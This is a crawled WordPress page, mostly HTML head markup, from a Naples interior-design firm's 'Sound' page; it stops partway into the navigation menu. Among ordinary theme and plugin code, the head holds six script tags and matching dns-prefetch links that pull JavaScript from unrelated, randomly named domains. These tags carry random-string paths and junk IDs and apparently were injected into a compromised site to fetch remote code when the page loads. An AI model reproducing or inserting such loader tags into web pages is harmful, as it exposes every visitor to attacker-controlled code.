

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progettocasaid.it/sound/
body_size: 28588
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="it-IT"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="it-IT"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="it-IT"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="it-IT">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.progettocasaid.it/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Favicon-2.png">
				<link rel="apple-touch-icon-precomposed" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Apple-Favicon-1.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-114-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-144-precomposed.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sound - Interior Design Napoli - Progetto Casa ID</title>
	<link rel="canonical" href="https://www.progettocasaid.it/sound/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sound - Interior Design Napoli - Progetto Casa ID" />
	<meta property="og:url" content="https://www.progettocasaid.it/sound/" />
	<meta property="og:site_name" content="Interior Design Napoli - Progetto Casa ID" />
	<meta property="article:modified_time" content="2017-12-15T15:58:11+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.progettocasaid.it/sound/","url":"https://www.progettocasaid.it/sound/","name":"Sound - Interior Design Napoli - Progetto Casa ID","isPartOf":{"@id":"https://www.progettocasaid.it/#website"},"datePublished":"2017-12-06T09:17:08+00:00","dateModified":"2017-12-15T15:58:11+00:00","breadcrumb":{"@id":"https://www.progettocasaid.it/sound/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.progettocasaid.it/sound/"]}]},{"@type":"BreadcrumbList","@id":"https://www.progettocasaid.it/sound/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.progettocasaid.it/"},{"@type":"ListItem","position":2,"name":"Sound"}]},{"@type":"WebSite","@id":"https://www.progettocasaid.it/#website","url":"https://www.progettocasaid.it/","name":"Interior Design Napoli - Progetto Casa ID","description":"Interior Design Napoli","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.progettocasaid.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed" href="https://www.progettocasaid.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed dei commenti" href="https://www.progettocasaid.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.progettocasaid.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.progettocasaid.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-css' href='https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprev-fb-combine-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/css/wprev-fb-combine.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/app.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C700%7COpen+Sans%3A400&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://www.progettocasaid.it/wp-content/uploads/custom_styles/dynamic.css?ver=5.2.0.1704980052' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/plugins.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://www.progettocasaid.it/wp-content/themes/kleo-child/style.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprs-unslider-swipe.js?ver=13.4" id="wp-fb-reviews_unslider-swipe-min-js"></script>
<script type="text/javascript" id="wp-fb-reviews_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"d69334e55a","wpfb_ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.progettocasaid.it\/wp-content\/plugins\/wp-facebook-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprev-public.js?ver=13.4" id="wp-fb-reviews_plublic-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.11" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.11" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=5.2.0" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.progettocasaid.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.progettocasaid.it/wp-json/wp/v2/pages/13292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progettocasaid.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.progettocasaid.it/?p=13292' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2Fsound%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2Fsound%2F&#038;format=xml" />
    <meta name="mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }.navbar-transparent.on-dark-bg .navbar .navbar-nav>li>a{
    color: #d53378;
}

.navbar-transparent .navbar .kleo-main-header.header-scrolled{
background-color: rgba(255,255,255);
}

.navbar-transparent a.btn-see-through{
border-bottom-color: rgba(213, 51, 120, 0.8);
border-top-color: rgba(213, 51, 120, 0.8);
border-left-color: rgba(213, 51, 120, 0.8);
border-right-color: rgba(213, 51, 120, 0.8);
}

</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="page-template page-template-page-templates page-template-full-width page-template-page-templatesfull-width-php page page-id-13292 wp-embed-responsive kleo-navbar-fixed wpb-js-composer js-comp-ver-7.3 vc_responsive">



<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-b00dcf01">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://www.progettocasaid.it">

							
								<img id="logo_img" title="Interior Design Napoli - Progetto Casa ID" src="https://www.progettocasaid.it/wp-content/uploads/2018/01/logo-progetto-casa-id.png"
								     alt="Interior Design Napoli - Progetto Casa ID">

							
						</a>
					</strong>
				</div>

				

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-b00dcf01"><ul id="menu-progettocasamenu" class="nav navbar-nav"><li id="menu-item-13169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13169"><a title="HOME" href="https://www.progettocasaid.it/"><strong>HOME</strong></a></li>
